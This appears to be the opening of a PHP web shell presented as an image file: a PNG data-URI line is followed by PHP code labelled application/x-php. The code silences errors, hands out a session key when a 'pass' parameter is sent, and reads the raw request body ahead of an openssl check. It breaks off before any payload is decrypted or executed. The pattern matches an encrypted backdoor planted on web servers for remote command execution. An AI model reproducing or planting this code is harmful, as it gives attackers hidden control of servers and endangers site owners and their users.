 Content-Type: application/x-php
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))